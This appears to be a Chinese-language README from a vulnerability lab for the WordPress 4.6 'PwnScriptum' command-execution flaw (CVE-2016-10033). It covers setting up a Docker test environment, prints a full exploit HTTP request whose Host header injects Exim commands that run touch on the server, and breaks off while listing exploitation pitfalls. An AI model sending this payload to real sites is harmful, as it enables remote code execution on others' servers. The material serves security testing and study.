 英文说明文档 中文说明文档
[root@localhost pwnscriptum]# ls
1.png docker-compose.yml exploit.py README.md README.zh-cn.md
[root@localhost pwnscriptum]# more README.zh-cn.md
# Wordpress 4.6 任意命令执行漏洞（PwnScriptum）
这里为Wordpress 4.6任意命令执行漏洞
## 原理
参考 https://exploitbox.io/vuln/WordPress-Exploit-4-6-RCE-CODE-EXEC-CVE-2016-10033.html
## 测试环境
编译及运行测试环境
```
docker-compose build
docker-compose up -d
```
由于Mysql初始化需要一段时间，所以请等待。成功运行后，访问`http://your-ip:8080/`打开站点，初始化管理员用户名和密码后即可使用（数据库等已经配置好，且不会自动更新）。
## 测试与EXP使用
发送如下数据包，可见`/tmp/success`已经成功创建：
```
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory
}}success}} null)
Connection: close
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Accept: */*
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
wp-submit=Get+New+Password&redirect_to=&user_login=admin
```
但实际利用起来，还是有一些坑需要踏过。具体的坑有这么几个：
1. 执行的命令不能包含大量特殊字符，如`:`、引号等。
2. 命令会被转换成小写字母